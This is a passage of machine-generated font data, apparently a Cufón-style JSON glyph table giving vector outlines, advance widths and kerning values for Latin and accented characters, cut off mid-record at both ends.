\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"88,-176r-19,99v-12,55,40,43,51,11v11,-32,15,-74,23,-110r52,0r-22,118v-3,16,1,22,11,22r-10,37v-26,11,-45,-5,-51,-30v-10,26,-48,45,-70,21v-4,22,-10,59,-10,79r-47,0v2,-75,29,-172,40,-247r52,0","k":{"\u00b5":-1,"\u00bb":3,"\"":11,"'":11,"\u2019":12,"\u201d":12}},{"d":"21,20r-15,-15r22,-25v-58,-73,32,-198,128,-150r22,-25r16,14r-22,24v57,79,-34,202,-128,150xm65,-63v21,-18,41,-51,61,-73v-37,-26,-73,34,-61,73xm136,-114v-22,23,-41,49,-62,73v37,26,73,-30,62,-73","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"16,-113r93,0r-7,37r-93,0","w":115,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"57,0r-52,0r48,-256r52,0r-19,103v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138xm70,-312r39,0r29,45r-36,0r-15,-22r-21,22r-40,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm138,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-48,0,-71,60,-72,104v0,34,15,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm214,-304v-5,55,-45,47,-73,31v-5,0,-9,5,-11,16r-26,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"193,-76v2,79,-111,86,-186,73r45,-236v59,-10,152,-12,152,52v0,32,-24,48,-49,58v23,7,38,26,38,53xm96,-203r-10,57v34,3,65,-7,65,-33v0,-24,-32,-28,-55,-24xm78,-108r-13,68v35,4,73,-3,73,-37v0,-30,-29,-32,-60,-31","w":209,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":5,"W":5,"\u0174":5,"X":4,"Y":8,"\u00dd":8,"\u0178":8,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00ab":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":4,"\u201d":4,",":5,".":5,"\u2026":5}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm134,-301r57,0r-47,45r-44,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"100,-209v1,23,-15,53,-16,74v0,10,7,18,23,18r-5,28v-48,2,-31,46,-39,81v-9,38,-33,50,-75,48r6,-30v59,5,15,-112,75,-114v-46,-8,-10,-66,-8,-96v1,-13,-9,-19,-24,-17r5,-30v33,-2,58,6,58,38","w":113},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0xm118,-197r-35,0r-27,-55r33,0r15,28r22,-28r36,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"57,0r-52,0r49,-256r51,0","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"102,0r-48,0r11,-58r-54,0r5,-25r53,0r5,-23r-54,0r5,-26r41,0r-38,-102r54,0r23,97v15,-32,39,-66,58,-97r57,0r-79,102r41,0r-5,26r-55,0r-4,23r55,0r-5,25r-55,0","w":194},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm123,-301r51,0r-44,43r-38,0xm189,-301r50,0r-44,43r-37,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"42,-249r48,0r-26,100r-33,0","w":71,"k":{"A":13,"\u00c6":13,"\u00c1":13,"\u00c2":13,"\u00c4":13,"\u00c0":13,"\u00c5":13,"\u00c3":13,"\u0102":13,"\u0100":13,"\u0104":13,"J":23,"\u0134":23,"X":-2,"Y":-5,"\u00dd":-5,"\u0178":-5,"f":-16,"\u00df":-16,"b":-7,"h":-7,"k":-7,"l":-7,"\u0142":-7,"\u0127":-7,"\u0125":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"t":-13,"\u0167":-13,"\u0165":-13,"\u0163":-13,",":48,".":48,"\u2026":48,"\u00b5":3}},{"d":"17,40r-38,3v16,-32,32,-69,41,-102r56,-4v-16,37,-38,75,-59,103xm59,-112v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,12,30,30v0,21,-15,36,-36,36","w":93},{"d":"83,-144v-24,12,-26,39,9,50v13,5,28,12,35,16v22,-12,19,-40,-5,-49v-13,-5,-30,-12,-39,-17xm113,-26v-5,-30,-92,-37,-92,-82v0,-23,16,-42,40,-53v-33,-46,24,-86,74,-86v21,0,41,5,55,13r-12,32v-17,-12,-79,-19,-80,9v0,10,10,16,34,25v31,12,55,25,55,55v0,24,-17,42,-35,53v33,46,-24,88,-72,88v-22,0,-48,-4,-67,-18r14,-32v15,15,83,27,86,-4","w":200},{"d":"52,-243r52,0r-46,243r-52,0xm38,-303r29,0v0,9,5,18,19,18v15,0,21,-8,23,-18r30,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm127,-301r58,0r-47,45r-44,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"46,69r-56,0r40,-163r39,0xm62,-178v17,0,29,13,29,30v0,19,-14,36,-35,36v-17,0,-30,-13,-30,-31v0,-21,15,-35,36,-35","w":96},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-54,0xm89,-103r52,0r-9,-99xm200,-303v-5,55,-46,48,-73,30v-5,0,-8,5,-11,16r-26,0v5,-31,19,-45,36,-45v22,0,40,33,49,-1r25,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm80,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm154,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"56,0r-51,0r48,-256r52,0r-29,153r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"52,-243r51,0r-45,243r-52,0xm42,-293r92,0r-6,29r-91,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"45,-247r73,0r-55,287r-72,0r5,-30r34,0r43,-227r-33,0","w":113},{"d":"53,-243r52,0r-18,95r88,0r18,-95r52,0r-46,243r-52,0r19,-102r-88,0r-19,102r-52,0xm140,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"106,-97v-2,23,-13,40,-28,53r94,0r-7,44r-160,0r5,-29v23,-12,49,-32,48,-68r-34,0r8,-37r26,0v-7,-75,62,-125,128,-95r-13,40v-37,-19,-74,9,-65,55r49,0r-7,37r-44,0","w":194},{"d":"47,-250r-4,-25v24,-20,98,-18,98,19v0,19,-18,28,-36,35v14,3,29,14,29,31v0,47,-83,57,-116,34r12,-27v13,12,61,15,61,-8v1,-13,-18,-18,-37,-17r5,-25v17,1,38,-3,38,-16v0,-18,-41,-9,-50,-1","w":120},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53xm119,-252r51,0r-47,55r-38,0","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\